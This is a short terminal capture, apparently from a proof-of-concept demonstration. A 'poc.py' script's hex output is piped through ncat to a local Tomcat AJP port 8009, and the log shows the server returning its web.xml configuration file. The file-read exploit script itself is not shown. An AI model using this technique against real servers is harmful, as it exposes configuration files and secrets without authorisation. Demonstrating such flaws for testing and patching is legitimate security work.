 λ python poc.py | xxd -r -p | ncat -v 127.0.0.1 8009
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Connected to 127.0.0.1:8009.
Accept-Ranges ♣bytes ♦ETag ■W/"1265-1576041428000" ? ↔Wed, 11 Dec 2019 05:17:08 GMT ? ☼application/xml ? ♦1265 AB♦?♦??xml version="1.0" encoding="ISO-8859-1"?>
<!--
  Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at
      http://www.apache.org/licenses/LICENSE-2.0
  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://java.sun.com/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
                      http://java.sun.com/xml/ns/javaee/web-app_3_0.xsd"
  version="3.0"
  metadata-complete="true">
  <display-name>Tomcat Documentation</display-name>
  <description>
     Tomcat Documentation.
  </description>
</web-app>
 AB Ncat: 252 bytes sent, 1412 bytes received in 0.16 seconds.